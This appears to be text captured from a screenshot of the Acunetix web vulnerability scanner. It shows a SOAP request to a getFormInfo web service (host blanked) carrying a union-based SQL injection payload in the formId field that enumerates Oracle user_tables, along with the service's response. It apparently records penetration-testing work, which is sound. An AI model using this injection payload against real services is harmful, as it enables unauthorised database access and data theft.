 Acunetix Web Vulnerability Scanner 10.5 (Consultant Edition)
File Tools Configuration Help
New Scan
Tools Explorer
WSDL URL: http:// /services/FD_FormInfo.asmx?wsdl Import
Editor WSDL Structure WSDL
Service: FormInfoService Port: FD_FormInfo.asmx Operation: getFormInfo Send HTTP Editor
Request SOAP
1 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd=
"http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC=
"http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http:// /services/FD_FormInfo.asmx">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <getFormInfo>
5 <formId>-1' union select
null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null from user_tables --</formId>
6 </getFormInfo>
7 </SOAP-ENV:Body>
8 </SOAP-ENV:Envelope>
9
Look for: a {Re} XML
Response Structured Data
Name Value
soapenv:Envelope (1)
soapenv:Body (1)
getFormInfoResponse (1)
getFormInfoReturn <tables><table unid="" nameCn="" nameEn=""></table></tables>
Activity Window
Ready